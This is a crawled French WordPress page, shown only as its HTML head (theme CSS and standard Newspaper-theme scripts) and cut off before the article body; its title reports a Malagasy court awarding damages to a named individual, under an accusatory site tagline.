

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diffamer.fr/rambelo-volatsinana-juge-du-fond-du-tribunal-correctionnel-dantananarivo-accepte-laction-civile-au-nom-propre-de-ranarison-tsilavo-et-attribue-a-celui-ci-a-titre-personnel-428-492-euros/
body_size: 89770
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>RAMBELO Volatsinana, juge du fond du tribunal correctionnel d&rsquo;Antananarivo, accepte l&rsquo;action civile au nom propre de RANARISON Tsilavo et attribue à celui ci à titre personnel 428.492 euros | RANARISON Tsilavo Nexthope : Quand un Simple Associé S’empare de Toute la Richesse de son Patron Solo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://diffamer.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RANARISON Tsilavo Nexthope : Quand un Simple Associé S’empare de Toute la Richesse de son Patron Solo &raquo; Flux" href="https://diffamer.fr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diffamer.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffamer.fr%2Frambelo-volatsinana-juge-du-fond-du-tribunal-correctionnel-dantananarivo-accepte-laction-civile-au-nom-propre-de-ranarison-tsilavo-et-attribue-a-celui-ci-a-titre-personnel-428-492-euros%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diffamer.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffamer.fr%2Frambelo-volatsinana-juge-du-fond-du-tribunal-correctionnel-dantananarivo-accepte-laction-civile-au-nom-propre-de-ranarison-tsilavo-et-attribue-a-celui-ci-a-titre-personnel-428-492-euros%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://diffamer.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Literata%3A400%7CCoustard%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRed+Hat+Display%3A700%2C500%2C900%2C400%2C600%7CZilla+Slab%3A600%2C700%2C400%2C500&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://diffamer.fr/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://diffamer.fr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://diffamer.fr/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://diffamer.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://diffamer.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://diffamer.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://diffamer.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://diffamer.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diffamer.fr/wp-json/wp/v2/posts/187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diffamer.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://diffamer.fr/rambelo-volatsinana-juge-du-fond-du-tribunal-correctionnel-dantananarivo-accepte-laction-civile-au-nom-propre-de-ranarison-tsilavo-et-attribue-a-celui-ci-a-titre-personnel-428-492-euros/" />
<link rel='shortlink' href='https://diffamer.fr/?p=187' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/diffamer.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#C02222;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Afficher plus d'informations";
var tds_show_less_info="Afficher moins d'informations";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/diffamer.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/diffamer.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Nom d'utilisateur incorrect\u00a0!";
var td_email_user_empty="Email ou nom d'utilisateur vide\u00a0!";
var td_pass_empty="Passe \u00e0 vide !";
var td_pass_pattern_incorrect="Mod\u00e8le de passe invalide\u00a0!";
var td_retype_pass_incorrect="Passe retap\u00e9 incorrecte\u00a0!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#01175e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="fadd89a2e3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_reset_pass_empty="Veuillez entrer un nouveau mot de passe avant de continuer.";
var td_reset_pass_confirm_empty="Veuillez confirmer le nouveau mot de passe avant de continuer.";
var td_reset_pass_not_matching="Veuillez vous assurer que les mots de passe correspondent.";
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://diffamer.fr/wp-content/uploads/2026/01/46.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Coustard;font-size:20px;line-height:20px;font-weight:900}.td-mobile-content .sub-menu a{font-family:Literata;font-size:14px;font-weight:300;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Literata}.white-popup-block:before{background-image:url('http://diffamer.fr/wp-content/uploads/2026/01/46.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#01175e;--td_slider_text:rgba(1,23,94,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#01175e;--td_login_hover_background:#ffd13a;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#01175e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap 